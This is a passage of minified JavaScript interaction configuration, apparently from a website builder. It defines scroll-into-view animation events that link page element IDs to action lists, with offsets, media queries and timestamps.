ny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2daf18},"e-1817":{id:"e-1817",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c5b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c5b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2dcc4f},"e-1819":{id:"e-1819",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"437bf680-4ad1-2964-ad2a-f12a37922c60",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"437bf680-4ad1-2964-ad2a-f12a37922c60",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:1724684036e3},"e-1835":{id:"e-1835",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e501c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e501c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2fbe11},"e-1837":{id:"e-1837",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e501f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e501f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2fd7e5},"e-1839":{id:"e-1839",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4075430d-f105-d6eb-961a-de57bd3e5021",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4075430d-f105-d6eb-961a-de57bd3e5021",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f2ff2b9},"e-1841":{id:"e-1841",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c392",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c392",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f3019b6},"e-1843":{id:"e-1843",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c395",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c395",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f30373d},"e-1845":{id:"e-1845",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c39a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c39a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f305399},"e-1847":{id:"e-1847",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c39e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c39e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f309d34},"e-1849":{id:"e-1849",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f30be2f},"e-1851":{id:"e-1851",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f30e2c8},"e-1853":{id:"e-1853",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3c89ec70-eb9d-acd3-e59f-920d9ee5c3af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f310525},"e-1859":{id:"e-1859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a9e85712-fd0b-0f84-ab03-559884f51be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a9e85712-fd0b-0f84-ab03-559884f51be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f8a3e34},"e-1861":{id:"e-1861",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a9e85712-fd0b-0f84-ab03-559884f51bdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a9e85712-fd0b-0f84-ab03-559884f51bdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918f8e6efe},"e-1863":{id:"e-1863",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"be7db938-4d0e-283c-ecdf-9222b62c36e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"be7db938-4d0e-283c-ecdf-9222b62c36e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1918fb41161},"e-1865":{id:"e-1865",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0d2035cb-7fd4-401c-4969-3919fa926bdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0d2035cb-7fd4-401c-4969-3919fa926bdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x191929b6e87},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0d2035cb-7fd4-401c-4969-3919fa926bff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0d2035cb-7fd4-401c-4969-3919fa926bff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x191929e4b65},"e-1873":{id:"e-1873",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0d2035cb-7fd4-401c-4969-3919fa926bef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0d2035cb-7fd4-401c-4969-3919fa926bef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x191929e4cb7},"e-1875":{id:"e-1875",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192be6c6b},"e-1877":{id:"e-1877",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd4d085f-8c87-4e83-f994-98e8a7e7fa3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192be8dcc},"e-1879":{id:"e-1879",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16244",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16244",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192bebf86},"e-1881":{id:"e-1881",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192bed0c3},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1624d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1624d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19192bf62d8},"e-1885":{id:"e-1885",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1886"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1624c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1624c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x19192bf91f4},"e-1887":{id:"e-1887",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16265",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16265",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c06398},"e-1889":{id:"e-1889",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16261",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16261",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c0b6d8},"e-1891":{id:"e-1891",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1625d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a1625d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c0d88f},"e-1893":{id:"e-1893",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16255",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16255",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c0f640},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16259",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16259",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c1125c},"e-1897":{id:"e-1897",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16251",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e72ae2ed-edd6-65b5-c5be-c9bd37a16251",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192c12da9},"e-1901":{id:"e-1901",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f308f340-efec-0492-45fe-11995730c169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f308f340-efec-0492-45fe-11995730c169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192d8a232},"e-1903":{id:"e-1903",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e004b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e004b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192d8e353},"e-1905":{id:"e-1905",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0057",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0057",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192d9a832},"e-1907":{id:"e-1907",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0059",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0059",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192d9c74d},"e-1909":{id:"e-1909",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0076",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0076",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192d9fa99},"e-1911":{id:"e-1911",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dbd7b9ea-4ba0-ffda-3087-f908082e0067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19192da23eb},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"832e38c5-8480-e090-899b-3f776faeda2a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"832e38c5-8480-e090-899b-3f776faeda2a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194808ae1cf},"e-1957":{id:"e-1957",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"832e38c5-8480-e090-899b-3f776faeda25",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"832e38c5-8480-e090-899b-3f776faeda25",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194808ae1cf},"e-1961":{id:"e-1961",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-130",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"832e38c5-8480-e090-899b-3f776faeda30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"832e38c5-8480-e090-899b-3f776faeda30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194808ae1cf},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-131",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"832e38c5-8480-e090-899b-3f776faeda31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"832e38c5-8480-e090-899b-3f776faeda31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194808ae1cf},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97cd7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97cd7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194f62bba4c},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8b8cab12-d55a-1b88-e6b1-763573f97cde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8b8cab12-d55a-1b88-e6b1-763573f97cde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetV